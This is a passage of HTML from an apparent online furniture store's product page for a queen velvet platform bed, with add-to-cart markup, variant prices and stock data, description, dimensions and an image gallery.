      </div><form method="post" action="/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40190343938133"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6805996339285" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40190343938133"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&width=500"
                        alt="Roxane Queen Performance Velvet Platform Bed"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Roxane Queen Performance Velvet Platform Bed
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$595.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$595.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24961366032681__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24961366032681__main"
                          data-url="/products/roxane-performance-velvet-platform-bed"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Charcoal'
                                      data-options='Charcoal'
                                      
                                        selected
                                      
                                      
                                    >
                                      Charcoal
                                    </option>
                                  
                                    <option
                                      value='Dusty Rose'
                                      data-options='Dusty Rose'
                                      
                                      
                                    >
                                      Dusty Rose
                                    </option>
                                  
                                    <option
                                      value='Navy'
                                      data-options='Navy'
                                      
                                      
                                    >
                                      Navy
                                    </option>
                                  
                                    <option
                                      value='Teal'
                                      data-options='Teal'
                                      
                                      
                                    >
                                      Teal
                                    </option>
                                  
                                    <option
                                      value='White'
                                      data-options='White'
                                      
                                      
                                    >
                                      White
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":40190343938133,"title":"Charcoal","option1":"Charcoal","option2":null,"option3":null,"sku":"MOD-6286-CHA","requires_shipping":true,"taxable":true,"featured_image":{"id":29472182435925,"product_id":6805996339285,"position":5,"created_at":"2022-08-02T13:13:23-04:00","updated_at":"2022-08-02T13:13:26-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-CHA_5.jpg?v=1659460406","variant_ids":[40190343938133]},"available":true,"name":"Roxane Queen Performance Velvet Platform Bed - Charcoal","public_title":"Charcoal","options":["Charcoal"],"price":59500,"weight":0,"compare_at_price":null,"inventory_quantity":8,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":21782232334421,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-CHA_5.jpg?v=1659460406"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40190344003669,"title":"Dusty Rose","option1":"Dusty Rose","option2":null,"option3":null,"sku":"MOD-6286-DUS","requires_shipping":true,"taxable":true,"featured_image":{"id":29472183189589,"product_id":6805996339285,"position":10,"created_at":"2022-08-02T13:13:23-04:00","updated_at":"2022-08-02T13:13:32-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-DUS_5.jpg?v=1659460412","variant_ids":[40190344003669]},"available":true,"name":"Roxane Queen Performance Velvet Platform Bed - Dusty Rose","public_title":"Dusty Rose","options":["Dusty Rose"],"price":55700,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":21782232498261,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-DUS_5.jpg?v=1659460412"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40190344200277,"title":"Navy","option1":"Navy","option2":null,"option3":null,"sku":"MOD-6286-NAV","requires_shipping":true,"taxable":true,"featured_image":{"id":29472182698069,"product_id":6805996339285,"position":16,"created_at":"2022-08-02T13:13:23-04:00","updated_at":"2022-08-02T13:13:28-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-NAV_6.jpg?v=1659460408","variant_ids":[40190344200277]},"available":true,"name":"Roxane Queen Performance Velvet Platform Bed - Navy","public_title":"Navy","options":["Navy"],"price":59500,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":21782232694869,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-NAV_6.jpg?v=1659460408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40190344331349,"title":"Teal","option1":"Teal","option2":null,"option3":null,"sku":"MOD-6286-TEA","requires_shipping":true,"taxable":true,"featured_image":{"id":29472182632533,"product_id":6805996339285,"position":21,"created_at":"2022-08-02T13:13:23-04:00","updated_at":"2022-08-02T13:13:27-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-TEA_5.jpg?v=1659460407","variant_ids":[40190344331349]},"available":true,"name":"Roxane Queen Performance Velvet Platform Bed - Teal","public_title":"Teal","options":["Teal"],"price":59500,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":21782232858709,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-TEA_5.jpg?v=1659460407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40190344396885,"title":"White","option1":"White","option2":null,"option3":null,"sku":"MOD-6286-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":29472183058517,"product_id":6805996339285,"position":27,"created_at":"2022-08-02T13:13:24-04:00","updated_at":"2022-08-02T13:13:31-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-WHI_6.jpg?v=1659460411","variant_ids":[40190344396885]},"available":true,"name":"Roxane Queen Performance Velvet Platform Bed - White","public_title":"White","options":["White"],"price":56300,"weight":0,"compare_at_price":null,"inventory_quantity":24,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":21782233055317,"position":27,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-WHI_6.jpg?v=1659460411"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul class="tabs">
<li><a class="active" href="#tab1">Info</a></li>
<li><a href="#tab2">Colors</a></li>
<li><a href="#tab3">Dimensions</a></li>
</ul>
<ul class="tabs-content">
<li class="active" id="tab1">
<p><span>Update your master bedroom or guest room with glam deco decor with the Roxane Chevron Tufted Performance Velvet Queen Platform Bed. With a squared profile, this queen bed grants a luxurious presence to your bedroom with its angular channel tufted detail and vintage modern style. The padded queen headboard and side rails come covered in soft, stain-resistant performance velvet upholstery that grants rich texture to the luxurious design. Resting atop wood legs with gold metal sleeves, this platform bed frame crafted with MDF and LVL is a sturdy mattress foundation for memory foam, innerspring, latex, and hybrid mattresses. With supporting legs and a reinforced center beam, this upholstered bed is complete with a poplar wood slat support system that offers lasting stability and healthy air circulation. Mattress not included. Assembly required. Queen Bed Weight Capacity: 800 lbs.</span></p>
</li>
<li id="tab2">
<p><span>Charcoal<br></span>Dusty Rose<br>Navy<br>Teal<br><span data-mce-fragment="1">White</span><br></p>
</li>
<li id="tab3">
<p>Overall Product Dimensions: 90.5"L X 63.5"W X 23.5"H<br>Overall Bedframe Dimensions: 87"L X 63.5"W X 13"H<br>Inner Bed Size: 81.5"L X 61"W<br>Side Rail Dimensions: 81.5"L X 1"W X 7"H<br>Leg Height: 6"H</p>
</li>
</ul>
<script src="chrome-extension://hhojmcideegachlhfgfdhailpfhgknjm/web_accessible_resources/index.js"></script>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/products/roxane-performance-velvet-platform-bed" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782232334421"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782232203349"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782232236117"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-CHA_3.jpg?v=1659460410&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782232268885"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-CHA_4.jpg?v=1659460410&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782232301653"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-DUS_1.jpg?v=1659460409&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782232367189"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-DUS_2.jpg?v=1659460409&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782232399957"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782232432725"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782232465493"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782232498261"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782232531029"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782232563797"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782232596565"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782232629333"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782232662101"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782232694869"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782232727637"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782232760405"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
